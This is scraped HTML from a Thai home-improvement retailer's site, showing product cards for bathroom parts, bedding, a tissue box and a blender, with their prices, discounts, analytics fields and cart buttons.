				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1246041" onclick="pcompareBtnClick(1246041)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1028223" data-value="1028223" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1028223" value="10" />
		<input type="hidden" id="gtmName-1028223" value="สายชักโครกสเตนเลสน้ำร้อน 16 นิ้ว MOYA MY-SST16(P)"/>
		<input type="hidden" id="gtmNameEN-1028223" value="TOILET HOT WATER INLET HOSE 16IN MOYA MY-SST16(P)"/>
		<input type="hidden" id="gtmPrice-1028223" value="175.0"/>
		<input type="hidden" id="gtmNetPrice-1028223" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1028223" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1028223" value="230.0"/>
		<input type="hidden" id="gtmCategory1-1028223" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1028223" value="Bathroom Spare Parts"/>
		<input type="hidden" id="gtmCategory3-1028223" value="Toilet Spare Parts"/>
		<input type="hidden" id="gtmCategoryAll-1028223" value="Bathroom/Bathroom Spare Parts/Toilet Spare Parts/Toilet Tank Hoses"/>
		<input type="hidden" id="gtmBrand-1028223" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1028223" value="136.0" />
		<input type="hidden" id="gtmIsNetPrice-1028223" value="false"/>
		<input type="hidden" id="gtmMchId-1028223" value="BR040602"/>
		<input type="hidden" class="gtmIndex-1028223" value="10"/>
		<input type="hidden" class="gtmNameEN-1028223" value="TOILET HOT WATER INLET HOSE 16IN MOYA MY-SST16(P)"/>
		<input type="hidden" class="gtmPartnerName-1028223" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1028223" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1028223">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/282/1028223/447x447/15092023_1028223$Imagec1.jpg')" title="สายชักโครกสเตนเลสน้ำร้อน 16 นิ้ว MOYA MY-SST16(P)" alt="สายชักโครกสเตนเลสน้ำร้อน 16 นิ้ว MOYA MY-SST16(P)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$ผสม.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1028223" onclick="productListaddToCartDelivery('NWI3YjM1OTliMjZlNTkyNWE1MzQ5ZTMwZGM1NzllZWFhY2Y2N2EwZTUxMTdlYzk2MjNjZGQ1ZDI3MjZkYmFiZA==', '1028223', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">สายชักโครกสเตนเลสน้ำร้อน 16 นิ้ว MOYA MY-SST16(P)</div>
			<div class="sku">SKU:1028223</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">175</div>
						<div class="original-price">
							฿ 230<span>-23%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1028223" onclick="pcompareBtnClick(1028223)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6675
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1293919" data-value="1293919" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1293919" value="1" />
		<input type="hidden" id="gtmName-1293919" value="ผ้าปูที่นอน PICASSO COTTON STRIPE 630TC 42x78 นิ้ว สี GREY"/>
		<input type="hidden" id="gtmNameEN-1293919" value="BEDSHEET PICASSO COTTON STRIPE 630TC 42x78IN GREY"/>
		<input type="hidden" id="gtmPrice-1293919" value="1095.0"/>
		<input type="hidden" id="gtmNetPrice-1293919" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1293919" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1293919" value="2190.0"/>
		<input type="hidden" id="gtmCategory1-1293919" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1293919" value="Bedding"/>
		<input type="hidden" id="gtmCategory3-1293919" value="Bedsheets"/>
		<input type="hidden" id="gtmCategoryAll-1293919" value="Bedroom/Bedding/Bedsheets"/>
		<input type="hidden" id="gtmBrand-1293919" value="PICASSO"/>
		<input type="hidden" id="gtmAvailability-1293919" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1293919" value="false"/>
		<input type="hidden" id="gtmMchId-1293919" value="BD030102"/>
		<input type="hidden" class="gtmIndex-1293919" value="1"/>
		<input type="hidden" class="gtmNameEN-1293919" value="BEDSHEET PICASSO COTTON STRIPE 630TC 42x78IN GREY"/>
		<input type="hidden" class="gtmPartnerName-1293919" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1293919" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1293919">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/939/1293919/447x447/18062025_1293919$Imagec14.jpg')" title="ผ้าปูที่นอน PICASSO COTTON STRIPE 630TC 42x78 นิ้ว สี GREY" alt="ผ้าปูที่นอน PICASSO COTTON STRIPE 630TC 42x78 นิ้ว สี GREY"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ที่นอนหนาไม่เกิน$12-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/รัดมุมมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/เนื้อผ้า$COTTON.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1293919" onclick="productListaddToCartDelivery('NDVjMGUzNGQ0MmMxMmM1ZWY0ZmJkNGM1MWJiMmEyODc2ODI0OWIzNTVlYmJlYzAzOTg0M2FmNTJjMzViYjY4OQ==', '1293919', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PICASSO</div>
			<div class="item-title">ผ้าปูที่นอน PICASSO COTTON STRIPE 630TC 42x78 นิ้ว...</div>
			<div class="sku">SKU:1293919</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,095</div>
						<div class="original-price">
							฿ 2,190<span>-50%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1293919" onclick="pcompareBtnClick(1293919)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1302905" data-value="1302905" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1302905" value="2" />
		<input type="hidden" id="gtmName-1302905" value="กล่องทิชชู่ซอล์ฟแพค MINIMAL SCULPT FRIEND STAND"/>
		<input type="hidden" id="gtmNameEN-1302905" value="TISSUE BOX MINIMAL SCULPT FRIEND STAND"/>
		<input type="hidden" id="gtmPrice-1302905" value="350.0"/>
		<input type="hidden" id="gtmNetPrice-1302905" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1302905" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1302905" value="390.0"/>
		<input type="hidden" id="gtmCategory1-1302905" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1302905" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1302905" value="Tissue Boxes"/>
		<input type="hidden" id="gtmCategoryAll-1302905" value="Kitchen/Tableware/Tissue Boxes"/>
		<input type="hidden" id="gtmBrand-1302905" value="MINIMAL SCULPT"/>
		<input type="hidden" id="gtmAvailability-1302905" value="35.0" />
		<input type="hidden" id="gtmIsNetPrice-1302905" value="false"/>
		<input type="hidden" id="gtmMchId-1302905" value="HO050701"/>
		<input type="hidden" class="gtmIndex-1302905" value="2"/>
		<input type="hidden" class="gtmNameEN-1302905" value="TISSUE BOX MINIMAL SCULPT FRIEND STAND"/>
		<input type="hidden" class="gtmPartnerName-1302905" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1302905" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1302905">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/029/1302905/447x447/31102025_1302905$Imagec1.jpg')" title="กล่องทิชชู่ซอล์ฟแพค MINIMAL SCULPT FRIEND STAND" alt="กล่องทิชชู่ซอล์ฟแพค MINIMAL SCULPT FRIEND STAND"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/029/1302905/447x447/31102025_1302905$Imagec6.jpg')" title="กล่องทิชชู่ซอล์ฟแพค MINIMAL SCULPT FRIEND STAND" alt="กล่องทิชชู่ซอล์ฟแพค MINIMAL SCULPT FRIEND STAND"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg" alt="new product"/>
				<span>ใหม่ล่าสุด!</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg" alt="new product"/>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1302905" onclick="productListaddToCartDelivery('MWMxM2JiOTBmZmY4NzNhZDhlZGVhZDIwZWM5MDA0MzM2ZWI3ZmNjNzQ2ODEwNWViYTI2MWViNTE3OWZmNWQzYw==', '1302905', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MINIMAL SCULPT</div>
			<div class="item-title">กล่องทิชชู่ซอล์ฟแพค MINIMAL SCULPT FRIEND STAND</div>
			<div class="sku">SKU:1302905</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">350</div>
						<div class="original-price">
							฿ 390<span>-10%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1302905" onclick="pcompareBtnClick(1302905)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1145153" data-value="1145153" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1145153" value="3" />
		<input type="hidden" id="gtmName-1145153" value="หมอนหนุน ขนเป็ดเทียม R-SIMPLE GRACEFUL 19x29 นิ้ว สีขาว"/>
		<input type="hidden" id="gtmNameEN-1145153" value="DOWN ALTERNATIVE PILLOW R-SIMPLE GRACEFUL 19x29IN WHITE"/>
		<input type="hidden" id="gtmPrice-1145153" value="890.0"/>
		<input type="hidden" id="gtmNetPrice-1145153" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1145153" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1145153" value="1790.0"/>
		<input type="hidden" id="gtmCategory1-1145153" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1145153" value="Pillows & Bolsters"/>
		<input type="hidden" id="gtmCategory3-1145153" value="Bed Pillows"/>
		<input type="hidden" id="gtmCategoryAll-1145153" value="Bedroom/Pillows & Bolsters/Bed Pillows"/>
		<input type="hidden" id="gtmBrand-1145153" value="R-SIMPLE"/>
		<input type="hidden" id="gtmAvailability-1145153" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1145153" value="false"/>
		<input type="hidden" id="gtmMchId-1145153" value="BD040101"/>
		<input type="hidden" class="gtmIndex-1145153" value="3"/>
		<input type="hidden" class="gtmNameEN-1145153" value="DOWN ALTERNATIVE PILLOW R-SIMPLE GRACEFUL 19x29IN WHITE"/>
		<input type="hidden" class="gtmPartnerName-1145153" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1145153" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1145153">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/451/1145153/447x447/02092025_1145153$Imagec1.jpg')" title="หมอนหนุน ขนเป็ดเทียม R-SIMPLE GRACEFUL 19x29 นิ้ว สีขาว" alt="หมอนหนุน ขนเป็ดเทียม R-SIMPLE GRACEFUL 19x29 นิ้ว สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/451/1145153/447x447/02092025_1145153$Imagec6.jpg')" title="หมอนหนุน ขนเป็ดเทียม R-SIMPLE GRACEFUL 19x29 นิ้ว สีขาว" alt="หมอนหนุน ขนเป็ดเทียม R-SIMPLE GRACEFUL 19x29 นิ้ว สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/เนื้อผ้า$COTTON.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1145153" onclick="productListaddToCartDelivery('YWM4YzkyZjA5ODZlMDVjYmQwZmUxMDkyODkwYmM5NmE5MGY4YzRiOTJjM2E3ZDE1NDJmNmFhMmQwYzQzYjg2OQ==', '1145153', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">R-SIMPLE</div>
			<div class="item-title">หมอนหนุน ขนเป็ดเทียม R-SIMPLE GRACEFUL 19x29 นิ้ว ...</div>
			<div class="sku">SKU:1145153</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">890</div>
						<div class="original-price">
							฿ 1,790<span>-50%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1145153" onclick="pcompareBtnClick(1145153)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1185028" data-value="1185028" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1185028" value="4" />
		<input type="hidden" id="gtmName-1185028" value="เครื่องปั่นน้ำผลไม้ ELECTROLUX E3TB1-411S 1.5 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1185028" value="BLENDER ELECTROLUX E3TB1-411S 1.5L"/>
		<input type="hidden" id="gtmPrice-1185028" value="1990.0"/>
		<input type="hidden" id="gtmNetPrice-1185028" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1185028" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1185028" value="2390.0"/>
		<input type="hidden" id="gtmCategory1-1185028" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1185028" value="Blenders & Juicers"/>
		<input type="hidden" id="gtmCategory3-1185028" value="Blenders"/>
		<input type="hidden" id="gtmCategoryAll-1185028" value="Small Appliances/Blenders & Juicers/Blenders"/>
		<input type="hidden" id="gtmBrand-1185028" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1185028" value="43.0" />
		<input type="hidden" id="gtmIsNetPrice-1185028" value="false"/>
		<input type="hidden" id="gtmMchId-1185028" value="SA020301"/>
		<input type="hidden" class="gtmIndex-1185028" value="4"/>
		<input type="hidden" class="gtmNameEN-1185028" value="BLENDER ELECTROLUX E3TB1-411S 1.5L"/>
		<input type="hidden" class="gtmPartnerName-1185028" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1185028" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1185028">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/850/1185028/447x447/30072025_1185028$Imagec1.jpg')" title="เครื่องปั่นน้ำผลไม้ ELECTROLUX E3TB1-411S 1.5 ลิตร" alt="เครื่องปั่นน้ำผลไม้ ELECTROLUX E3TB1-411S 1.5 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ใบมีดใบ$4แฉก.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$1000วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$150ลิตร.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1185028" onclick="productListaddToCartDelivery('NTUxZDZiOWNhNTBiZTg3MTZkMTc1Y2UyYmY0ZjE1MDA2OTA0YmY3YTEzNzMwMDZlYzhhMjU5YzFjYjIwZDkwZg==', '1185028', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องปั่นน้ำผลไม้ ELECTROLUX E3TB1-411S 1.5 ลิตร</div>
			<div class="sku">SKU:1185028</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,990</div>
						<div class="original-price">
							฿ 2,390<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1185028" onclick="pcompareBtnClick(1185028)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1244341" data-value="1244341" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1244341" value="5" />
		<input type="hidden" id="gtmName-1244341" value="ชุดฝักบัวสายอ่อน 1 ระดับ MOYA MY-SH01WH"/>
		<input type="hidden" id="gtmNameEN-1244341" value="HAND SHOWER SET 1-FUNCTION MOYA MY-SH01WH"/>
		<input type="hidden" id="gtmPrice-1244341" value="279.0"/>
		<input type="hidden" id="gtmNetPrice-1244341" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1244341" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1244341" value="370.0"/>
		<input type="hidden" id="gtmCategory1-1244341" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1244341" value="Showers"/>
		<input type="hidden" id="gtmCategory3-1244341" value="Hand Showers"/>
		<input type="hidden" id="gtmCategoryAll-1244341" value="Bathroom/Showers/Hand Showers"/>
		<input type="hidden" id="gtmBrand-1244341" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1244341" value="96.0" />
		<input type="hidden" id="gtmIsNetPrice-1244341" value="false"/>
		<input type="hidden" id="gtmMchId-1244341" value="BR030213"/>
		<input type="hidden" class="gtmIndex-1244341" value="5"/>
		<input type="hidden" class="gtmNameEN-1244341" value="HAND SHOWER SET 1-FUNCTION MOYA MY-SH01WH"/>
		<input type="hidden" class="gtmPartnerName-1244341" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1244341" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1244341">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/443/1244341/447x447/28112024_1244341$Imagec1.jpg')" title="ชุดฝักบัวสายอ่อน 1 ระดับ MOYA MY-SH01WH" alt="ชุดฝักบัวสายอ่อน 1 ระดับ MOYA MY-SH01WH"></div>
